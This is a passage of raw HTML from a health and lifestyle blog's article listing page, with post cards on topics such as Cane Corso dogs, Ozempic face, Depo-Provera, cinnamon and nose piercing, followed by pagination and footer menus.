			<a href="https://healthylifehuman.com/the-cane-corso-a-noble-breed-worth-the-investment/" class="image-link media-ratio ratio-16-9" title="The Cane Corso: A Noble Breed Worth the Investment"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-31-00.38.19-A-playful-Cane-Corso-puppy-in-a-park-interacting-joyfully-with-children.-The-puppy-has-a-gray-coat-with-a-distinctive-black-mask-covering-its-eyes-an-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-31-00.38.19-A-playful-Cane-Corso-puppy-in-a-park-interacting-joyfully-with-children.-The-puppy-has-a-gray-coat-with-a-distinctive-black-mask-covering-its-eyes-an-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-31-00.38.19-A-playful-Cane-Corso-puppy-in-a-park-interacting-joyfully-with-children.-The-puppy-has-a-gray-coat-with-a-distinctive-black-mask-covering-its-eyes-an-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-31-00.38.19-A-playful-Cane-Corso-puppy-in-a-park-interacting-joyfully-with-children.-The-puppy-has-a-gray-coat-with-a-distinctive-black-mask-covering-its-eyes-an-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-31-00.38.19-A-playful-Cane-Corso-puppy-in-a-park-interacting-joyfully-with-children.-The-puppy-has-a-gray-coat-with-a-distinctive-black-mask-covering-its-eyes-an.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Cane Corso dog"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/lifestyle/" class="category term-color-4" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/the-cane-corso-a-noble-breed-worth-the-investment/">The Cane Corso: A Noble Breed Worth the Investment</a></h2></div>			
						
				<div class="excerpt">
					<p>The Cane Corso is a majestic breed renowned for its role as a courageous guardian and loyal companion. Despite being&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/brazilian-butt-lift-bbl-an-overview-of-the-procedure-and-what-to-expect/" class="image-link media-ratio ratio-16-9" title="Brazilian Butt Lift (BBL): An Overview of the Procedure"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-29-23.18.28-Create-a-professional-and-visually-appealing-featured-image-for-a-blog-article-about-Brazilian-Butt-Lifts-BBL.-The-image-should-include-a-silhouette-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-29-23.18.28-Create-a-professional-and-visually-appealing-featured-image-for-a-blog-article-about-Brazilian-Butt-Lifts-BBL.-The-image-should-include-a-silhouette-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-29-23.18.28-Create-a-professional-and-visually-appealing-featured-image-for-a-blog-article-about-Brazilian-Butt-Lifts-BBL.-The-image-should-include-a-silhouette-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-29-23.18.28-Create-a-professional-and-visually-appealing-featured-image-for-a-blog-article-about-Brazilian-Butt-Lifts-BBL.-The-image-should-include-a-silhouette-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-29-23.18.28-Create-a-professional-and-visually-appealing-featured-image-for-a-blog-article-about-Brazilian-Butt-Lifts-BBL.-The-image-should-include-a-silhouette.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Brazilian Butt Lift"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/brazilian-butt-lift-bbl-an-overview-of-the-procedure-and-what-to-expect/">Brazilian Butt Lift (BBL): An Overview of the Procedure</a></h2></div>			
						
				<div class="excerpt">
					<p>A Brazilian Butt Lift (BBL) is a cosmetic enhancement procedure that reshapes the buttocks through the strategic injection of fat.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/ozempic-face/" class="image-link media-ratio ratio-16-9" title="Ozempic Face"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-00.36.46-A-portrait-of-an-adult-person-showing-subtle-weight-loss-in-the-face-focusing-on-gently-hollowed-cheeks-and-a-more-defined-jawline.-The-image-should--450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-00.36.46-A-portrait-of-an-adult-person-showing-subtle-weight-loss-in-the-face-focusing-on-gently-hollowed-cheeks-and-a-more-defined-jawline.-The-image-should--450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-00.36.46-A-portrait-of-an-adult-person-showing-subtle-weight-loss-in-the-face-focusing-on-gently-hollowed-cheeks-and-a-more-defined-jawline.-The-image-should--300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-00.36.46-A-portrait-of-an-adult-person-showing-subtle-weight-loss-in-the-face-focusing-on-gently-hollowed-cheeks-and-a-more-defined-jawline.-The-image-should--768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-00.36.46-A-portrait-of-an-adult-person-showing-subtle-weight-loss-in-the-face-focusing-on-gently-hollowed-cheeks-and-a-more-defined-jawline.-The-image-should-.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ozempic Face"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/ozempic-face/">Ozempic Face</a></h2></div>			
						
				<div class="excerpt">
					<p>Ozempic Face refers to the side effects associated with rapid weight loss caused by GLP-1 medications like Ozempic, Wegovy, and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/cinnamon-health-benefits-and-side-effects/" class="image-link media-ratio ratio-16-9" title="Cinnamon: Benefits and Side Effects"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-26-00.41.01-A-vibrant-and-detailed-illustration-of-cinnamon-sticks-and-powder-in-a-rustic-wooden-bowl-placed-on-a-wooden-table-surrounded-by-aromatic-spices-like-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-26-00.41.01-A-vibrant-and-detailed-illustration-of-cinnamon-sticks-and-powder-in-a-rustic-wooden-bowl-placed-on-a-wooden-table-surrounded-by-aromatic-spices-like-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-26-00.41.01-A-vibrant-and-detailed-illustration-of-cinnamon-sticks-and-powder-in-a-rustic-wooden-bowl-placed-on-a-wooden-table-surrounded-by-aromatic-spices-like-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-26-00.41.01-A-vibrant-and-detailed-illustration-of-cinnamon-sticks-and-powder-in-a-rustic-wooden-bowl-placed-on-a-wooden-table-surrounded-by-aromatic-spices-like-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-26-00.41.01-A-vibrant-and-detailed-illustration-of-cinnamon-sticks-and-powder-in-a-rustic-wooden-bowl-placed-on-a-wooden-table-surrounded-by-aromatic-spices-like.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Cinnamon Benefits"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/lifestyle/" class="category term-color-4" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/cinnamon-health-benefits-and-side-effects/">Cinnamon: Benefits and Side Effects</a></h2></div>			
						
				<div class="excerpt">
					<p>Cinnamon is a versatile spice derived from the bark, leaves, flowers, fruits, and roots of specific trees. This aromatic mixture&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/depo-provera-birth-control-shot/" class="image-link media-ratio ratio-16-9" title="Depo-Provera (Birth Control Shot)"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-450x257.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-300x171.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-1024x585.webp 1024w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-768x439.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-1536x878.webp 1536w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-150x86.webp 150w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini-1200x686.webp 1200w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-23.07.57-Three-separate-illustrations-related-to-the-Depo-Provera-Shot_-1-A-medical-professional-administering-a-Depo-Provera-shot-to-a-womans-arm-in-a-clini.webp 1792w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Depo-Provera Shot"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/depo-provera-birth-control-shot/">Depo-Provera (Birth Control Shot)</a></h2></div>			
						
				<div class="excerpt">
					<p>The Depo Shot, also known as Depo-Provera, is a popular contraceptive injection used by women to prevent pregnancy. It contains&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/kalamata-olives-health-benefits-amp-nutrition/" class="image-link media-ratio ratio-16-9" title="Kalamata Olives: Health Benefits, Nutrition Facts, Delicious Uses"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-04.10.40-Create-a-vibrant-Mediterranean-themed-featured-image-for-an-article-about-Kalamata-olives.-The-image-should-include-a-bowl-of-dark-purple-Kalamata-ol-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-04.10.40-Create-a-vibrant-Mediterranean-themed-featured-image-for-an-article-about-Kalamata-olives.-The-image-should-include-a-bowl-of-dark-purple-Kalamata-ol-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-04.10.40-Create-a-vibrant-Mediterranean-themed-featured-image-for-an-article-about-Kalamata-olives.-The-image-should-include-a-bowl-of-dark-purple-Kalamata-ol-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-04.10.40-Create-a-vibrant-Mediterranean-themed-featured-image-for-an-article-about-Kalamata-olives.-The-image-should-include-a-bowl-of-dark-purple-Kalamata-ol-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-24-04.10.40-Create-a-vibrant-Mediterranean-themed-featured-image-for-an-article-about-Kalamata-olives.-The-image-should-include-a-bowl-of-dark-purple-Kalamata-ol.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kalamata Olives"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/foods-and-drinks/" class="category term-color-146" rel="category" tabindex="-1">Foods &amp; Drinks</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/kalamata-olives-health-benefits-amp-nutrition/">Kalamata Olives: Health Benefits, Nutrition Facts, Delicious Uses</a></h2></div>			
						
				<div class="excerpt">
					<p>Kalamata olives are a type of dark Greek olive, originating from the Kalamata region in Messenia, Greece. These olives are&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/mustard-seeds-a-nutritional-powerhouse-with-incredible-benefits/" class="image-link media-ratio ratio-16-9" title="Mustard Seeds: A Nutritional Powerhouse with Incredible Benefits"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-22-21.57.40-A-vibrant-and-eye-catching-featured-image-of-mustard-seeds-in-a-small-wooden-bowl-placed-on-a-rustic-wooden-table.-The-background-includes-mustard-pla-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-22-21.57.40-A-vibrant-and-eye-catching-featured-image-of-mustard-seeds-in-a-small-wooden-bowl-placed-on-a-rustic-wooden-table.-The-background-includes-mustard-pla-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-22-21.57.40-A-vibrant-and-eye-catching-featured-image-of-mustard-seeds-in-a-small-wooden-bowl-placed-on-a-rustic-wooden-table.-The-background-includes-mustard-pla-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-22-21.57.40-A-vibrant-and-eye-catching-featured-image-of-mustard-seeds-in-a-small-wooden-bowl-placed-on-a-rustic-wooden-table.-The-background-includes-mustard-pla-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-22-21.57.40-A-vibrant-and-eye-catching-featured-image-of-mustard-seeds-in-a-small-wooden-bowl-placed-on-a-rustic-wooden-table.-The-background-includes-mustard-pla.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mustard seeds benefits"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/mustard-seeds-a-nutritional-powerhouse-with-incredible-benefits/">Mustard Seeds: A Nutritional Powerhouse with Incredible Benefits</a></h2></div>			
						
				<div class="excerpt">
					<p>Mustard seeds, derived from the mustard plant, are small but mighty when it comes to flavor and health benefits. Commonly&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/the-meaning-of-being-a-lesbian-history-and-insights/" class="image-link media-ratio ratio-16-9" title="The Meaning of Being a Lesbian: History and Insights"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-22.43.10-A-vibrant-illustration-symbolizing-lesbian-pride-featuring-the-seven-stripe-lesbian-flag-with-its-distinct-colors-dark-orange-orange-light-orange-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-22.43.10-A-vibrant-illustration-symbolizing-lesbian-pride-featuring-the-seven-stripe-lesbian-flag-with-its-distinct-colors-dark-orange-orange-light-orange-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-22.43.10-A-vibrant-illustration-symbolizing-lesbian-pride-featuring-the-seven-stripe-lesbian-flag-with-its-distinct-colors-dark-orange-orange-light-orange-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-22.43.10-A-vibrant-illustration-symbolizing-lesbian-pride-featuring-the-seven-stripe-lesbian-flag-with-its-distinct-colors-dark-orange-orange-light-orange-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-22.43.10-A-vibrant-illustration-symbolizing-lesbian-pride-featuring-the-seven-stripe-lesbian-flag-with-its-distinct-colors-dark-orange-orange-light-orange.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="What Does It Mean to Be a Lesbian"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/lifestyle/" class="category term-color-4" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/the-meaning-of-being-a-lesbian-history-and-insights/">The Meaning of Being a Lesbian: History and Insights</a></h2></div>			
						
				<div class="excerpt">
					<p>What Is a Lesbian? A lesbian is commonly described as a woman who experiences romantic and sexual attraction to other&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/nose-piercing/" class="image-link media-ratio ratio-16-9" title="Nose Piercing"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-00.36.45-A-visually-engaging-infographic-style-image-summarizing-the-topic-of-nose-piercing.-The-image-includes-sections-such-as-History-of-Nose-Piercing-T-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-00.36.45-A-visually-engaging-infographic-style-image-summarizing-the-topic-of-nose-piercing.-The-image-includes-sections-such-as-History-of-Nose-Piercing-T-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-00.36.45-A-visually-engaging-infographic-style-image-summarizing-the-topic-of-nose-piercing.-The-image-includes-sections-such-as-History-of-Nose-Piercing-T-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-00.36.45-A-visually-engaging-infographic-style-image-summarizing-the-topic-of-nose-piercing.-The-image-includes-sections-such-as-History-of-Nose-Piercing-T-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2024/12/DALL·E-2024-12-20-00.36.45-A-visually-engaging-infographic-style-image-summarizing-the-topic-of-nose-piercing.-The-image-includes-sections-such-as-History-of-Nose-Piercing-T.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Nose Piercing"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/lifestyle/" class="category term-color-4" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/nose-piercing/">Nose Piercing</a></h2></div>			
						
				<div class="excerpt">
					<p>Nose piercing has been a popular form of body modification and adornment for centuries, with deep cultural, spiritual, and aesthetic&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://healthylifehuman.com/page/2/">2</a>
<a class="next page-numbers" href="https://healthylifehuman.com/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
						
		</div>
	</div>

		<div data-elementor-type="footer" data-elementor-id="17892" class="elementor elementor-17892 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-460d650f elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="460d650f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f00cde4" data-id="f00cde4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7bfad3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7bfad3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c7bfad3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://healthylifehuman.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30712"><a href="https://healthylifehuman.com/sitemap_index.xml" class="elementor-item">Sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c7bfad3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://healthylifehuman.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item" tabindex="-1">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30712"><a href="https://healthylifehuman.com/sitemap_index.xml" class="elementor-item" tabindex="-1">Sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f99b0ba" data-id="f99b0ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d8317 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40d8317" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40d8317" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12478"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12479"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12481"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-40d8317" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12478"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12479"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item" tabindex="-1">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12481"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c8ee4b7" data-id="5c8ee4b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-214fd0e1 elementor-widget elementor-widget-image" data-id="214fd0e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
